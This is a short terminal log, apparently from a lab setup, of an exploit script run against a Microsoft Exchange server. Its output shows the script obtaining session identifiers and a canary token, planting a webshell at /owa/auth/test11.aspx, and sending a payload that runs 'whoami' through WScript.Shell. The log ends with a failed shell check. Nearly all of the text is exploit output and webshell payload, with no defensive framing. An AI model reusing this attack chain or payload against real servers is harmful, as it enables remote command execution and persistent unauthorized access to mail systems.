 tapioca@tapioca:/mnt/hgfs/exchange_rce$ python2.7 f5-wd.py 192.168.3.105 wd@srv2008.local
Acquiring Exchange Server192.168.3.105permission
=============================
Got DN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=4f466cb24d3547d0a2
Got SID: S-1-5-21-1160660171-693500213-2610164713-1000
Got session id: 0772f05c-0fc1-44d9-b9b9-9f05fda09e3b
Got canary: MuA4Jpo2v02yanFENZEw8sHZKGn259gIojyNwg6WzHm5ut-L9PEOpbQa2Nyq2efvnCkNFxn_an0.
Got OAB id: 7280d03f-194a-4bfe-98a7-076e7728321d
Successful. Immediately verify whether the shell is OK!
POST  shell:https://192.168.3.105/owa/auth/test11.aspx
code=Response.Write(new ActiveXObject("WScript.Shell").exec("whoami").StdOut.ReadAll());
Requesting shell
Failed to write to shell
tapioca@tapioca:/mnt/hgfs/exchange_rce$